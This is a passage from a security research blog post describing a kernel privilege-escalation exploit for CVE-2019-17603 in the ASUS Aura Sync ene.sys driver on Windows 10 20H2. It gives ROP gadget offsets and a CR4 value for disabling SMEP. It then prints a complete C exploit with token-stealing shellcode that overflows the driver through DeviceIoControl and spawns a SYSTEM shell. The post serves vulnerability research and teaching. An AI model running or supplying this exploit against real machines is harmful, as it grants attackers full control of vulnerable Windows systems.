
After the second execution of NtQuerySystemInformation we retrieved the base address of Ntoskrnl. However, this can be done with a single NtQuerySystemInformation call.
Now we’ve the kernel Address, it’s time for us to build the rop chain. ROP chain plan:
- First, we’ll pop the SMEP disabled value in rcx register using
pop rcx; ret;gadget. - Then we need a special gadget
mov cr4, rcx; ret;to move the value to cr4 register. - Add the end we’ll place the address of our userland shellcode.
With the help of the tool rp++ we can extract the gadgets from the ntoskrnl.exe file.

These are the offset that we chosen for the gadget.
1. pop rcx; ret; ⇒ offset => 0x3cb433
2. mov cr4, rcx; ret; ⇒ offset => 0x9a41c7

Now we’ve almost everything ready such as shellcode that steals token, gadgets address etc. Let’s build the exploit that bypasses SMEP and execute our shellcode.
NOTE:
Even after disabling the SMEP with value 0x210ee8 the system crashed. The instruction xsaves was treated as illegal instruction.

Then we looked into the stack trace to find out where we crashed at. We crashed at the function “nt!SwapContext + 0xf0”. When context switching occurs kernel needs to save the values of all the registers to save the state of an application, and this is where the xsaves instruction is used.

Then we looked into the breakdown of cr4 register, we found that 18th bit of the cr4 register is responsible for enabling and disabling OSXSAVE.
We flipped the bit again for OSXSAVE at 18th bit of cr4 register. The final value that we retrieved is 0x250ee8

Exploit With SMEP Bypass
/*
    Software: Asus Aura Sync 1.07.71
    Driver: ene.sys
    CVE: CVE-2019-17603
    Discovered by: @dhn_
    Written By: John Sherchan & Yash Bharadwaj
    Tested on: Windows 10 20H2
    Blog: https://www.cyberwarfare.live/blog/kernel-exploitation-001
*/

#include <Windows.h>
#include <stdio.h>
#include "inc.h"

#define VULN_IOCTL 0x80102040

// This is shellcode is grabbed from
// https://connormcgarr.github.io/x64-Kernel-Shellcode-Revisited-and-SMEP-Bypass/
// and modified for Windows 10 20H2
unsigned char shellcode[80] = {
 0x48,0x31,0xC0,    // xor RAX,RAX-- > Set to 0 (Start of Token
Stealing)
 0x65,0x48,0x8B,0x04,0x25,0x88,0x01,0x00,0x00,     // mov
rax,[gs:0x188]; Current thread(KTHREAD)
 0x48,0x8B,0x80,0xB8,0x00,0x00,0x00,  //
mov rax,[rax + 0xb8]; Current process(EPROCESS)
 0x48,0x89,0xC3,   // mov rbx, rax; Copy current process to rbx
 0x48,0x8B,0x9B,0x48,0x04,0x00,0x00,  // mov rbx,[rbx + 0x448]; ActiveProcessLinks
 0x48,0x81,0xEB,0x48,0x04,0x00,0x00,  // sub rbx, 0x448; Go back to current process
 0x48,0x8B,0x8B,0x40,0x04,0x00,0x00,  // mov rcx,[rbx + 0x440]; UniqueProcessId(PID)
 0x48,0x83,0xF9,0x04,   // cmp rcx, byte + 0x4; Compare PID to SYSTEM PID
 0x75,0xE5,     // jnz 0x13; Loop until SYSTEM PID is found
 0x48,0x8B,0x8B,0xb8,0x04,0x00,0x00, // mov rcx,[rbx + 0x4b8]; SYSTEM token is @ offset _EPROCESS +
0x4b8
 0x80,0xE1,0xF0,     // and cl, 0xf0; Clear out _EX_FAST_REF
RefCnt
 0x48,0x89,0x88,0xb8,0x04,0x00,0x00,  //
mov[rax + 0x4b8], rcx; Copy SYSTEM token to current process
 0x48,0x31,0xC0,     // xor rax, rax             ; NTSTATUS Status =
STATUS_SUCCESS
 0x48,0x31,0xFF,     // xor rdi, rdi
 0x48,0x83,0xC4,0x20,  // add rsp, 0x20;
 0xc3 };     // ret; Done!

// Getting NtosKernel Base
DWORD_PTR GetNTOSKrnlBase() {
    PSYSTEM_MODULE_INFORMATION moduleInfo;
    DWORD len;
    DWORD_PTR kernBase;

 _NtQuerySystemInformation pNtQuerySystemInformation =
(_NtQuerySystemInformation)GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtQuerySystemInformation");
    if (pNtQuerySystemInformation == NULL) {
        perror("[-] Couldn't find API NtQuerySystemInformation");
        exit(-1);
    }
    // Getting the total length of the results
    pNtQuerySystemInformation(SystemModuleInformation, NULL, 0, &len);
    // Allocating virtual mem for moudle information
    moduleInfo = (PSYSTEM_MODULE_INFORMATION)VirtualAlloc(NULL, len, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
    if (moduleInfo == 0) {
        perror("[-] failed to allocate memory for module info...\n");
        exit(-1);
    }
    // This time we'll store the retrieved system module information
    // in the allocated memory
    pNtQuerySystemInformation(SystemModuleInformation, moduleInfo, len, &len);
    kernBase = (DWORD_PTR)moduleInfo->Module[0].ImageBase;
    printf("[+] Ntoskrnl.exe base: %llx\n", kernBase);
    return kernBase;
}

int main() {
    DWORD oldProtect;

 HANDLE hEneDevice = CreateFileA("\\\\.\\EneIo", GENERIC_READ |
GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING,
FILE_ATTRIBUTE_NORMAL, NULL);
    if (!hEneDevice) {
        printf("[-] Failed to open device \\\\.\\EneIo \n");
        exit(-1);
    }
    printf("[+] Device \\\\.\\EneIo opened successfully\n");
    unsigned char* expBuffer;
    expBuffer = (unsigned char*)VirtualAlloc(NULL, 0x100, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    if (expBuffer == 0) {
        perror("[-] Failed to allocate memory");
        exit(-1);
    }
    if (!VirtualProtect(shellcode, sizeof(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect)) {
        perror("[-] Failed to change memory protection to RWX\n");
        exit(-1);
    }
    // Kernel Base
    DWORD_PTR ntKrnlBase = 0;
    ntKrnlBase = GetNTOSKrnlBase();

    // ROP chains
    DWORD_PTR offset_mov_cr4_rcx = 0x00000000009a41c7;
    DWORD_PTR offset_pop_rcx = 0x00000000003cb433;
    DWORD_PTR pop_rcx_ret = ntKrnlBase + offset_pop_rcx;
    DWORD_PTR new_cr4 = 0x0000000000250ee8;
    DWORD_PTR mov_cr4_rcx_ret = ntKrnlBase + offset_mov_cr4_rcx;
    // Crafting ROP chain
    printf("[+] Crafting junks..\n");
    memset(expBuffer, 0x41, 0x38);
    printf("[+] Crafting ROP chains..\n");
    *(DWORD_PTR*)(expBuffer + 0x38) = pop_rcx_ret;
    *(DWORD_PTR*)(expBuffer + 0x40) = new_cr4;
    *(DWORD_PTR*)(expBuffer + 0x48) = mov_cr4_rcx_ret;
    *(DWORD_PTR*)(expBuffer + 0x50) = (DWORD_PTR)shellcode;

    // Sending Exploit
    printf("[+] Sending Exploit... \n");
    if (!DeviceIoControl(hEneDevice, VULN_IOCTL, expBuffer, 0x58, NULL, 0, NULL, NULL)) {
        printf("[+] DeviceIoControl failed with error: %d \n", GetLastError());
        exit(-1);
    }
    // Spawn privileged shell
    printf("[+] Spawning Shell..\n");
    system("cmd.exe");
}
Result
After disabling SMEP and enabling OSXSAVE exploit run peacefully and we got the privilege shell.

Written by : John Sherchan, Red Team Security Researcher at CyberWarFare Labs
Proof Read by : Yash Bharadwaj, CTO at CyberWarFare Labs
References
https://zer0-day.pw/2020-06/asus-aura-sync-stack-based-buffer-overflow/
https://github.com/sam-b/windows_kernel_address_leaks
https://github.com/0vercl0k/rp
https://connormcgarr.github.io/x64-Kernel-Shellcode-Revisited-and-SMEP-Bypass/
https://packetstormsecurity.com/files/158221/ASUS-Aura-Sync-1.07.71-Privilege-Escalation.html
Stay connected with news and updates!
Join our mailing list to receive the latest news and updates of cutting-edge cyber security research from our team.
Don’t worry, your information will not be shared.


